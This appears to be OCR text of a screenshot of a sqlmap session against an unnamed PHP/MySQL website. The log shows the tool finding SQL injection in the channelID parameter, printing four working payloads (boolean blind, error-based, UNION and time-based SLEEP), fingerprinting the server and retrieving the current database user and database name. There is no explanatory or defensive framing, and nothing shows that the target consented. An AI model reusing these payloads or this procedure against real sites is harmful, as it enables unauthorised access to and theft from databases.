 管理员: sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:26:54
[00:26:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: channelID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: channelID=8 AND 7238=7238&topicID=16
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: channelID=8 AND (SELECT 8621 FROM(SELECT COUNT(*),CONCAT(0x71716e69
71,(SELECT (CASE WHEN (8621=8621) THEN 1 ELSE 0 END)),0x7179646571,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&topicID=16
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: channelID=8 UNION ALL SELECT NULL,CONCAT(0x71716e6971,0x6b70615a546
550497873,0x7179646571)#&topicID=16
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: channelID=8 AND SLEEP(5)&topicID=16
---
[00:26:55] [INFO] testing MySQL
[00:26:55] [INFO] heuristics detected web page charset 'ascii'
[00:26:55] [WARNING] reflective value(s) found and filtering out
[00:26:55] [WARNING] automatically patching output having last char trimmed
[00:26:55] [INFO] confirming MySQL
[00:26:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[00:26:55] [INFO] fetching current user
current user: 'zha ng@%'
[00:26:56] [INFO] fetching current database
current database: 'zha ng'
[00:26:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[00:26:56] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\w